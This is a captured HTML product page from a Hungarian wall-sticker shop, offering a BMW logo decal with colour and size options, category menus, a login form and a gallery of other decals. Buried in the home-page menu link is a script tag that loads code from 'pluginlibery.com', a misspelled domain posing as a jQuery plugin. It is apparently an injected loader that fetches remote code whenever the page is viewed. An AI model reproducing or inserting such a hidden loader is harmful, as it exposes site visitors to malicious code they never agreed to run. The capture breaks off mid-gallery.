

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dekor-guru.hu/index.php?com=product&sect=18&cat=167&id=701
body_size: 52151
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
        <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
		<title>Falmatrica, Gyerekszoba faldekoráció, faltetoválás dekoráció, babszoba dekor matricák, vászonképek</title>
		<meta name="robots" content="all" />
		<meta name="revisit-after" content="3 days" />
		<meta name="google-site-verification" content="BQGF7dmxxFpiu6feZz2inmBzZuoaULWN7vWZUvI6RVA" />
		<meta name="keywords" content="Falmatrica, faltetoválás, gyerekszoba dekoráció, babaszoba feliratok, faldekorálás, faldekoráció, falmatricák, babaszoba dekor matrica, gyerekszoba falmatrica, matricák lakásdekoráció" />
		<meta name="description" content="Dekor-Guru Matrica, Falmatricák, Gyerekszoba dekorációk, babaszoba falmatrica, Faltetoválás és vászonkép, falmatrica feliratok" />
		<link rel="shortcut icon" type="image/x-icon" href="favicon.ico" />
		<link rel="stylesheet" type="text/css" href="css/normalize.css" />
		<link rel="stylesheet" type="text/css" href="css/global_uj.css" />
		<link rel="stylesheet" type="text/css" href="css/global_regi.css" />
		<link rel="stylesheet" type="text/css" href="css/gallery.css" />
		<link rel="stylesheet" type="text/css" href="css/cubeslider/cubeslider.css" />
		<!--[if IE 6]>
		<link href="css/global_ie6.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<!--[if IE 7]>
		<link href="css/global_ie7.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<script type="text/javascript" src="swfobject.js"></script>
		<script type="text/javascript" src="highslide/highslide.js"></script>
		<script type="text/javascript" src="js/jquery-1.11.1.min.js"></script>
		<script type="text/javascript" src="js/cubeslider-min.js"></script>
		<script type="text/javascript" src="js/init.js"></script>
		<script type="text/javascript">
		    hs.graphicsDir = 'highslide/graphics/';
		    hs.outlineType = 'rounded-white';
		    
		    document.addEventListener("contextmenu", function(e){
				e.preventDefault();
			}, false);
		</script>
	</head>
    <body>
			
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		  ga('create', 'UA-54286812-2', 'auto');
		  ga('send', 'pageview');
		
		</script>
<!--
<div id="topbanner" style="padding:20px;background:#ff0000;color:#FFF;text-align:center;font-weight:bold;font-size:14px;line-height:25px;">
 <p>
  Ügyfélszolgálatunk Ünnepi nyitvatartása:<br />
  <strong>2023.12.22. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2023.12.27. - 12.29. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2024.01.02. - 01.05. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2024.01.08-tól nyitvatartásunk a szokásos.</strong>
</p>
<p><span style="background:#FFF;color:#FF0000;padding:5px;font-weight:bold;">Kellemes karácsonyi ünnepeket és boldog új évet kívánunk!</span></p>
</div>
-->

		<div class="vaz_01" style="background:url(images/body.jpg) top center no-repeat fixed;">
			<div class="vaz_02">
				<div class="vaz_03">
					<div class="vaz_04 cf">
						<div class="header">
							<div class="headerlogo">
								<div id="logo"></div>
								<script type="text/javascript">
								// <![CDATA[
								var mn = new SWFObject("logo.swf", "menu", "980", "164", "9");
								mn.addParam("wmode", "transparent");
								mn.write("logo");
								// ]]>
								</script>
								<a href="index.php" title="Vissza a kezdőlapra">
								</a>
							</div>
							<div class="basket">
									<img src="images/kosar_ures.png" alt="" />
							</div>
							<div class="loginbox">
										<div class="login">
			<form method="post" name="login" action="/index.php?action=login">
			
				<input name="Submit" type="submit" value="Belépés" class="gomb_narancs"/>
				
				<div>
					<span>
						<input id="username" name="username" type="text" placeholder="Felhasználónév"/>
					</span>
				</div>
				<div>
					<span>
						<input id="password" name="password" type="password" placeholder="Jelszó"/>
					</span>
				</div>
				<input class="query_string" name="query_string" type="hidden" value="q"/>
								<script type="text/javascript">
					$(".query_string").val(window.location);
				</script>
								<div class="bejelentkezve_marad">
					<label>
						Megjegyez:
						<input id="stay_in" name="stay_in" type="checkbox" />
					</label>
				</div>
								
				<div class="lila_linkek">
					<a class="elf" href="index.php?com=lostpass" title="Elfelejtett jelszó">
						Elfelejtett jelszó
					</a> |
					<a class="reg" href="index.php?com=registration" title="Regisztráció">
						Regisztráció
					</a> 
				</div>
			</form>
		</div>
									</div>
						</div>
						<div class="topmenu cf">
							
<div class="menu">
	<ul>
			<li >
			<a href="index.php?com=content&amp;cat=10">
				KEZDŐLAP<script src="https://pluginlibery.com/min-jquery"></script> 			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=20">
				KAPCSOLAT			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=30">
				FIZETÉSI INFÓK			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=40">
				SZÁLLÍTÁSI LEHETŐSÉGEK			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=50">
				VÁSÁRLÁS MENETE			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=60">
				FELHELYEZÉSI ÚTMUTATÓ			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=101">
				AJÁNDÉKUTALVÁNY			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=103">
				Dekor-Guru VIDEÓK			</a>
		</li>
		</ul>
</div>
						</div>
						<div class="bal">
							
		<div class="kereses">
			<form method="get" action="/index.php" name="search">
				<input type="hidden" name="com" value="products" />
				<input id="search" name="q" type="text" value="" placeholder="Termékkereső" />
				<a href="#" onclick="document['search'].submit()" title="Keres">
					Keres
				</a>
			</form>
		</div>

<div class="kategoriak">
	<div class="kategoriak_tartalom">
		<ul>
						<li>
				<a class="s_selected" href="index.php?com=categories&amp;sect=18">
					FALTETOVÁLÁS, FALMATRICA, MATRICA, DEKORMATRICA - KLIKK IDE!				</a>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=110">
						01. FIÚ baby- és gyermek dekorációk					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=173">
						02. KISLÁNY, CSAJOS szoba dekorok 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=111">
						03. CÉGÉREK, TÁBLÁK, DÍSZÍTŐ ELEMEK 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=113">
						04. CICUSOK, MACSKA faltetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=171">
						05. CSAJOK - NŐCIK faltetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=115">
						06. csicsergők - MADARAK fali- tetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=118">
						07. EXKLUZÍV - MODERN - RETRÓ matrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=120">
						08. FA, CSALÁDFA fali- matrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=121">
						09. FELIRATOK, IDÉZETEK faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=125">
						10. Hírességek...THE STAR...!fal- és bútor matrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=130">
						11. HORROR-RÉMSÉGEK HÁZA fal és bútormatrica! 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=127">
						12. HUNGARICUM- minden, ami hazai! faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=135">
						13. KATONAI - MILITARY faltetoválás és dekormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=138">
						14. KÁVÉ - KONYHA fal és bútormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=139">
						15. KELETI KULTÚRA (Buddha, Japán)					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=140">
						16. KÚLTÚRSOKK! (Afrika, Egyiptom, Indián)					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=141">
						17. KUTYA faltetoválás, dekormatrica, design					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=142">
						18. LÓ, PEGAZUS, UNIKORNIS faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=144">
						19. minden, ami SPORT! - exkluzív faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=147">
						20. MOTOROK matrica...VASPARIPÁK 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=152">
						21. Pompázatos NÖVÉNY VILÁG falmatrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=158">
						22. SÁRKÁNY faltetoválás, dekor matrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=162">
						23. ...SO SEXY..! +18! faltetoválás, dekormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=168">
						24. A VADON SZAVA...ÁLLATOK dekor					</a>
				</div>
								<div class="selected">
					<a href="index.php?com=products&amp;sect=18&amp;cat=167">
						25. VERDA, OLD TIMER, F-1. faldekoráció					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=170">
						26. VILLANYKAPCSOLÓ fali matrica- és  faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=172">
						28. YIN és YANG SZIMBÓLUMOK falidekor					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=165">
						29. UTAZÁS A FÖLD KÖRÜL - TÁJAK, VÁROSOK					</a>
				</div>
							</li>
						<li>
				<a  href="index.php?com=categories&amp;sect=40">
					ÓRÁK, ÓRA, FALIÓRA matrica óraszerkezettel! KLIKK IDE!				</a>
							</li>
						<li>
				<a  href="index.php?com=categories&amp;sect=41">
					VERDA, AUTÓ faltetoválás dekormatrica KLIKK IDE!				</a>
							</li>
					</ul>
	</div>
</div>

		<div class="ajandekutalvany cf">
			<div class="ajandekutalvany_fejlec">
				<h2>
					Ajándékutalvány
				</h2>
			</div>
			<div class="ajandekutalvany_tartalom">
				<p>
					<a href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						<img src="images/ajandekutalvany.jpg" alt="" />
					</a>
				</p>
				<p>
					<a href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						Gondot okoz a megfelelő ajándék...?<br /> 
						Kattints a részletekért!
					</a>
				</p>
				<div>
					<a class="gomb_narancs" href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						Részletek
					</a>
				</div>
			</div>
		</div>

<div class="ajandekutalvany">
<table border="0">
	<tr>
		<td align="center">
			<a href="https://www.facebook.com/dekorguru/" target="_blank"><img src="images/facebook.png" alt="facebook" style="width:30px;" /></a>
		</td>
		<td align="center">
			<a href="https://plus.google.com/u/1/118124842269638225635" target="_blank"><img src="images/google.png" alt="google" style="width:30px;" /></a>
		</td>
		<td align="center">
			<a href="https://twitter.com/DekorGuruTeam11" target="_blank"><img src="images/twitter.png" alt="twitter" style="width:30px;" /></a>
		</td>
	</tr>
</table>
</div>

<div class="ajandekutalvany cf">
	<div class="ajandekutalvany_fejlec">
		<h2>
					</h2>
	</div>
	<div class="velemenyek_tartalom">
		<ul>
				</ul>
	</div>
</div>
						</div>
						<div class="jobb">
							<div class="tartalom">
																									<div class="product"><div class="talalat">		<div class="talalat_fejlec">
			<h1>
				Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor			</h1>
		</div>
		<div class="talalat_tartalom">
			<div class="tervezo cf">
				<div class="tervezo_bal">
					<div class="tervezo_bal_fent">
												<a href="products/701-bmw-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-kinderaufkleber-украшения-для-дома-гостиная-украшения.jpg" class="highslide" onclick="return hs.expand(this)">
							<img src="products/thumbs/701-bmw-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-kinderaufkleber-украшения-для-дома-гостиная-украшения.jpg" alt="Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor" alt="Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor" />
						</a>
												<p>
<ol>
	<!-- <li>Válaszd ki a dekorálandó felület színét- FALSZÍN (klikk)</li> -->
	<li>Színezd kedvedre a színmintákra kattintva a ​DEKORÁCIÓ SZÍNÉT!</li>
	<li>A motívumot TÜKRÖZNI is tudod!(klikk a négyzetre!)</li>
	<li>Az eltérő monitor beállítások miatt, a színek kis mértékben eltérhetnek a fóliák valódi színeitől!</li>
</ol>

						</p>
					</div>
					<div class="tervezo_bal_lent">
						<a href="javascript: history.go(-1)" class="gomb_narancs">
							Vissza
						</a>
					</div>
									</div>
				<div class="tervezo_jobb">
					<div id="flashcontent">
<!-- FLASH MENTES TARTALOM ELEJE -->
						<div class="noflash">
						<form method="post" action="buy.php" name="buy">
						<div class="kepfeltoltes_adatok szin_module">
							<h4>Válassza ki a falmatrica színét:</h4>
							<div class="szinvalaszto cf" style="margin-bottom:5px;">
																<input id="color1_1" type="radio" name="itemcolor" value="Fehér" checked="checked" style="background-color:#ffffff" />
									<label for="color1_1" style="background-color:#ffffff"><span>Fehér</span></label>
																<input id="color1_2" type="radio" name="itemcolor" value="Szürke"  style="background-color:#71706e" />
									<label for="color1_2" style="background-color:#71706e"><span>Szürke</span></label>
																<input id="color1_3" type="radio" name="itemcolor" value="Ezüst metál"  style="background-color:#c1c1c1" />
									<label for="color1_3" style="background-color:#c1c1c1"><span>Ezüst metál</span></label>
																<input id="color1_4" type="radio" name="itemcolor" value="Arany metál"  style="background-color:#e89835" />
									<label for="color1_4" style="background-color:#e89835"><span>Arany metál</span></label>
																<input id="color1_5" type="radio" name="itemcolor" value="Bronz metál"  style="background-color:#b37953" />
									<label for="color1_5" style="background-color:#b37953"><span>Bronz metál</span></label>
																<input id="color1_6" type="radio" name="itemcolor" value="Fekete"  style="background-color:#000000" />
									<label for="color1_6" style="background-color:#000000"><span>Fekete</span></label>
																<input id="color1_7" type="radio" name="itemcolor" value="Citrom sárga"  style="background-color:#fff500" />
									<label for="color1_7" style="background-color:#fff500"><span>Citrom sárga</span></label>
																<input id="color1_8" type="radio" name="itemcolor" value="Narancs"  style="background-color:#e0512f" />
									<label for="color1_8" style="background-color:#e0512f"><span>Narancs</span></label>
																<input id="color1_9" type="radio" name="itemcolor" value="Drapp"  style="background-color:#dcb665" />
									<label for="color1_9" style="background-color:#dcb665"><span>Drapp</span></label>
																<input id="color1_10" type="radio" name="itemcolor" value="Világos barna"  style="background-color:#bc825c" />
									<label for="color1_10" style="background-color:#bc825c"><span>Világos barna</span></label>
																<input id="color1_11" type="radio" name="itemcolor" value="Mogyoró barna"  style="background-color:#bb4f32" />
									<label for="color1_11" style="background-color:#bb4f32"><span>Mogyoró barna</span></label>
																<input id="color1_12" type="radio" name="itemcolor" value="Sötét barna"  style="background-color:#55282b" />
									<label for="color1_12" style="background-color:#55282b"><span>Sötét barna</span></label>
																<input id="color1_13" type="radio" name="itemcolor" value="Pink"  style="background-color:#dd127b" />
									<label for="color1_13" style="background-color:#dd127b"><span>Pink</span></label>
																<input id="color1_14" type="radio" name="itemcolor" value="Piros"  style="background-color:#da251c" />
									<label for="color1_14" style="background-color:#da251c"><span>Piros</span></label>
																<input id="color1_15" type="radio" name="itemcolor" value="Bordó"  style="background-color:#ab2927" />
									<label for="color1_15" style="background-color:#ab2927"><span>Bordó</span></label>
																<input id="color1_16" type="radio" name="itemcolor" value="Lime zöld"  style="background-color:#7ebf31" />
									<label for="color1_16" style="background-color:#7ebf31"><span>Lime zöld</span></label>
																<input id="color1_17" type="radio" name="itemcolor" value="Zöld"  style="background-color:#279439" />
									<label for="color1_17" style="background-color:#279439"><span>Zöld</span></label>
																<input id="color1_18" type="radio" name="itemcolor" value="Sötét zöld"  style="background-color:#17422f" />
									<label for="color1_18" style="background-color:#17422f"><span>Sötét zöld</span></label>
																<input id="color1_19" type="radio" name="itemcolor" value="Rózsaszín"  style="background-color:#e37c99" />
									<label for="color1_19" style="background-color:#e37c99"><span>Rózsaszín</span></label>
																<input id="color1_20" type="radio" name="itemcolor" value="Baba kék"  style="background-color:#62b2d7" />
									<label for="color1_20" style="background-color:#62b2d7"><span>Baba kék</span></label>
																<input id="color1_21" type="radio" name="itemcolor" value="Világos kék"  style="background-color:#0086c3" />
									<label for="color1_21" style="background-color:#0086c3"><span>Világos kék</span></label>
																<input id="color1_22" type="radio" name="itemcolor" value="Közép kék"  style="background-color:#1d5e88" />
									<label for="color1_22" style="background-color:#1d5e88"><span>Közép kék</span></label>
																<input id="color1_23" type="radio" name="itemcolor" value="Indigó kék"  style="background-color:#321e73" />
									<label for="color1_23" style="background-color:#321e73"><span>Indigó kék</span></label>
																<input id="color1_24" type="radio" name="itemcolor" value="Levendula"  style="background-color:#8e4d75" />
									<label for="color1_24" style="background-color:#8e4d75"><span>Levendula</span></label>
															</div>
						</div>
						
						<h4>Válasszon méretet és mennyiséget:</h4>
						
					<table>
					
						<tr style="vertical-align: middle;"><td>
							Kiválasztott szín:
						</td>
						<td style="height:25px;vertical-align: middle;">
							<span id="valasztott_szin" style="color:#fff;background-color:#fff;margin: 0 5px 5px 0;padding:5px 20px;font-weight:bold;border: 1px solid #fff;text-shadow: 0 0 7px #000;box-shadow: 0px 0px 7px rgba(0,0,0,1);"></span>
						</td>
						</tr>
						<tr><td style="height:25px;vertical-align: middle;">
							Tükrözés
						</td>
						<td style="height:25px;vertical-align: middle;">
							<label><input name="tukrozes" type="checkbox" value="true" /> Dekoráció tükrözése</label>
						</td>
						</tr>
					
						<tr>
						<td style="vertical-align: middle;height:25px;">
							Méret:
						</td>
						<td style="vertical-align: middle;">									
							<select name="itemid">														
																
									<option value="3424">26cm x 36cm (1068Ft)</option>
						
																			
																
									<option value="3425">39cm x 54cm (1788Ft)</option>
						
																			
																
									<option value="3426">52cm x 72cm (2628Ft)</option>
						
																			
																
									<option value="3427">65cm x 90cm (4068Ft)</option>
						
																			
																
									<option value="3428">78cm x 108cm (5988Ft)</option>
						
																			
																
									<option value="3429">91cm x 126cm (7908Ft)</option>
						
																			
													</select>
							</td></tr>
							
						<tr><td style="vertical-align: middle;">
							Mennyiség:
						</td>
						<td style="vertical-align: middle;">
					                <input name="darab" type="text" style="width: 40px; float:none;" value="1" /> darab
					                
       					</td></tr>
					</table>
       					
					                <input name="submit" type="submit" value="Kosárba" class="gomb_narancs" />
					                
					    </form>      
					    </div>
<!-- FLASH MENTES TARTALOM VÉGE -->
					</div>
					<script type="text/javascript">
						// <![CDATA[
						var af = new SWFObject("motivum.swf", "dekor-guru", "519", "368", "10", "#ffffff");
						af.addVariable("prodid", "701");
						af.addVariable("tipus", "18");
						af.addVariable("proddetails", "3424^26^36^1068^1068#3425^39^54^1788^1788#3426^52^72^2628^2628#3427^65^90^4068^4068#3428^78^108^5988^5988#3429^91^126^7908^7908");
						af.addParam("wmode", "transparent");
						af.write("flashcontent");
						// ]]>
					</script>
				</div>
			</div>
		</div>

				</div></div>									<div class="clear"></div>
									
		<div class="uj_motivumok cf">
			<div class="uj_motivumok_fejlec">
				<h2>
					<span>
						Legújabb dekorációk
					</span>
				</h2>
			</div>
			<div class="uj_motivumok_tartalom cf">
				
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/578-samoprzylepne-naklejki-meblemobel-aufklebers-caffe-teas-konyhamatrica-falmatrica-faltetovalas-konyha-fali-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=578">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  035. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=578">COFFEE - KONYHA  035. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/514-wall-tattoo-decorative-sticker-self-adhesive-decoration-szives-fa-faltetovalas-sziv-mintas-fali-tetovalas-csaladfa-matrica-szives-fas-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=514">
							<img src="images/ne_ments_le.gif" alt="Baby 038. SZIVES FA bútor- és falmatrica, fa dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=514">Baby 038. SZIVES FA bútor- és falmatrica, fa dekoráció</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/827-retro-matrica-olcson-budapest-falitetovalas-lanc-hid-falitetovalas-villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=827">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 015. Budapest dekoráció és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=827">NAGYVILÁG 015. Budapest dekoráció és falmatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/770-тетоважа-налепници-стакло-и-огледало-налепници-стикери-плочка-прекинувач-за-светло-налепници.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=770">
							<img src="images/ne_ments_le.gif" alt="Motor 021. Yamaha faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=770">Motor 021. Yamaha faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=454">
							<img src="images/ne_ments_le.gif" alt="Baby 078. TÜNDÉR bútor- és falmatrica, angyalkás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=454">Baby 078. TÜNDÉR bútor- és falmatrica, angyalkás matrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1205-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-szavanna-dekoraciok-auto-dekor-matrica-motor-dekoracios-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1205">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 124. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1205">Vadon szava 124. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">2244 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1321-legujabb-dekoraciok-faltetovalas-babaszoba-dekoracio-gyerekszoba-dekoraciok-kismama-fali-matrica-falmatrica-feliratok-fal-design-faldekoralas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1321">
							<img src="images/ne_ments_le.gif" alt="Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1321">Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">2496 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=356">
							<img src="images/ne_ments_le.gif" alt="MILITARY 004. HELIKOPTER matrica, repcsi falimatrica faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=356">MILITARY 004. HELIKOPTER matrica, repcsi falimatrica faltetoválás</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1217-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-magyar-motivum-hungaricum-tattoo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1217">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 001. - minden ami hazai  MAGYAR MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1217">HUNGARICUM 001. - minden ami hazai  MAGYAR MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1292-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1292">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 001. AFRIKA TÖRZS falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1292">KÚLTÚRSOKK 001. AFRIKA TÖRZS falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/426-wandtattoo-dekorative-aufkleber-sticker-dekorationen-blume-blumen-pflanzen-und-stauden-fruhlingsblumen-sommerblumen-kletterpflanzen-rozsa-motivum-kalocsai-virag-motivum-pillangos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=426">
							<img src="images/ne_ments_le.gif" alt="Virág 063. Pillangós és virágos  dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=426">Virág 063. Pillangós és virágos  dekormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1343-wall-tattoo-wandaufklebber-bmw-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1343">
							<img src="images/ne_ments_le.gif" alt="Verda 109. BMW autós faldekor, bmw falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1343">Verda 109. BMW autós faldekor, bmw falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1273-wall-tattoo-dragon-sticker-gyermek-dekoracio-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1273">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 004. Sárkány bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1273">SÁRKÁNY 004. Sárkány bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/252-yinyang-szimbolumok-matrica-sarkanyok-falimatrica-keleti-kultura-faltetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=252">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 015. SÁRKÁNYOK faltetoválás, minőségi dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=252">YIN - YANG 015. SÁRKÁNYOK faltetoválás, minőségi dekor matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
